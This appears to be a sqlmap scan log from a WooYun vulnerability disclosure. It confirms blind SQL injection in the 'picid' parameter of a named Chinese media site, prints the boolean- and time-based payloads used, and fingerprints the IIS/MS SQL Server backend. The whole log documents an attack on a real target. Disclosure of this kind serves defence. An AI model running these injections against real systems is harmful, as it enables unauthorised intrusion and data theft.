 [11:20:25] [INFO] GET parameter 'picid' seems to be 'Microsoft SQL Server/Sybase
time-based blind' injectable
[11:20:25] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:20:25] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[11:20:26] [INFO] checking if the injection point on GET parameter 'picid' is a
false positive
GET parameter 'picid' is vulnerable. Do you want to keep testing the others (if
any)? [y/N]
sqlmap identified the following injection points with a total of 55 HTTP(s) requ
ests:
---
Parameter: picid (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: picid=12 AND 9453=9453

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: picid=12 WAITFOR DELAY '0:0:5'
---
[11:20:49] [INFO] testing Microsoft SQL Server
[11:20:49] [INFO] confirming Microsoft SQL Server
[11:20:49] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2005
[11:20:49] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 36 times
[11:20:49] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\zyyd.media.open.com.cn'

[*] shutting down at 11:20:49
www.wooyun.org